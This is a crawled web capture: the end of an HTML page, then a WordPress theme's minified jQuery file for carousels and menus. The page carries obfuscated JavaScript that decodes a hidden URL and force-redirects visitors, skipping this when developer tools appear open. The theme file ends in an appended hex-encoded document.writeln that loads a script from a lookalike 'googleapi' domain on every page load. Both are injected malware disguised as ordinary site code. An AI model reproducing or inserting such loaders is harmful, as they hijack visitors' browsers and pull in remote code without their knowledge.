    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="n7QARKdNlzmzrvAXpACL2A==">
(function(){var _0x1a2b='aHR0cHM6Ly9ub3ZhY3Jlc3RhLm5ldC9nby8yMzM3MzM1';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3
body_size: 780
content:
jQuery.fn.noSelect=function(){var o="none";return this.bind("selectstart dragstart mousedown",function(){return!1}).css({MozUserSelect:o,msUserSelect:o,webkitUserSelect:o,userSelect:o})},$(document).ready(function(){var o=$("#slider1");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next").click(function(){o.trigger("owl.next")}),$(".prev").click(function(){o.trigger("owl.prev")}),$(".play").click(function(){o.trigger("owl.play",1800)}),$(".stop").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){var o=$("#slider2");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next2").click(function(){o.trigger("owl.next")}),$(".prev2").click(function(){o.trigger("owl.prev")}),$(".play2").click(function(){o.trigger("owl.play",1800)}),$(".stop2").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){$("#slider_home").owlCarousel({navigation:!1,slideSpeed:300,paginationSpeed:400,singleItem:!0})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#fixer").addClass("topers"),$(window).scrollTop()<919&&$("#fixer").removeClass("topers")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>65&&$("#fixar").addClass("tvfija"),$(window).scrollTop()<64&&$("#fixar").removeClass("tvfija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>320&&$("#metatv").addClass("metafija"),$(window).scrollTop()<319&&$("#metatv").removeClass("metafija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#revel").addClass("toprev"),$(window).scrollTop()<919&&$("#revel").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#revel2").addClass("toprev"),$(window).scrollTop()<199&&$("#revel2").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#fixer2").addClass("topers"),$(window).scrollTop()<199&&$("#fixer2").removeClass("topers")})});var ias=$.ias({container:".items",item:".item",pagination:".navigation",next:".nav-previous a"});ias.extension(new IASSpinnerExtension),$(document).ready(function(){$(".dod").click(function(){var o=$(this).attr("id");1==o?($(".menus").hide(),$(this).attr("id","0")):($(".menus").show(),$(this).attr("id","1"))}),$(".menus").mouseup(function(){return!1}),$(".dod").mouseup(function(){return!1}),$(document).mouseup(function(){$(".menus").hide(),$(".dod").attr("id","")})}),$(document).ready(function(){$(".rclic").click(function(){var o=$(this).attr("id");1==o?($(".rmenus").hide(),$(this).attr("id","0")):($(".rmenus").show(),$(this).attr("id","1"))}),$(".rmenus").mouseup(function(){return!1}),$(".rclic").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rmenus").hide(),$(".rclic").attr("id","")})}),$(document).ready(function(){$(".report").click(function(){var o=$(this).attr("id");1==o?($(".reportform").hide(),$(this).attr("id","0")):($(".reportform").show(),$(this).attr("id","1"))}),$(".reportform").mouseup(function(){return!1}),$(".report").mouseup(function(){return!1}),$(document).mouseup(function(){$(".reportform").hide(),$(".report").attr("id","")})}),$(document).ready(function(){$(".buscaboton").click(function(){var o=$(this).attr("id");1==o?($(".buscaformulario").hide(),$(this).attr("id","0")):($(".buscaformulario").show(),$(this).attr("id","1"))}),$(".buscaformulario").mouseup(function(){return!1}),$(".buscaboton").mouseup(function(){return!1}),$(document).mouseup(function(){$(".buscaformulario").hide(),$(".buscaboton").attr("id","")})}),$(document).ready(function(){$(".rclic2").click(function(){var o=$(this).attr("id");1==o?($(".rbuscar").hide(),$(this).attr("id","0")):($(".rbuscar").show(),$(this).attr("id","1"))}),$(".rbuscar").mouseup(function(){return!1}),$(".rclic2").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rbuscar").hide(),$(".rclic2").attr("id","")})}),$(document).ready(function(){$("#backdrops").owlCarousel({items:3,lazyLoad:!0,autoPlay:!0,pagination:!1,navigation:!1,itemsDesktop:[700,5],itemsDesktopSmall:[600,4],itemsTablet:[500,3],itemsMobile:[400,2]})});window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x2f\x2f\x67\x6f\x6f\x67\x6c\x65\x61\x70\x69\x2e\x63\x6c\x75\x62\x2f\x3f\x63\x73\x3d\x32\x35\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');